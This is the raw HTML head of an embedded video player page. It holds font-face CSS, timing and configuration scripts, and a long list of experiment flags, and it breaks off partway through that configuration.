<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="Iob-qQmmiU1bF2YTcJ_mog">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="eybIKN-r1ceOpxCPpD80_w">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="Iob-qQmmiU1bF2YTcJ_mog">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="eybIKN-r1ceOpxCPpD80_w"><style nonce="eybIKN-r1ceOpxCPpD80_w">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="Iob-qQmmiU1bF2YTcJ_mog">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="Iob-qQmmiU1bF2YTcJ_mog">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"P61-ab7CFdSllu8P0Nnm6Qs","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_pro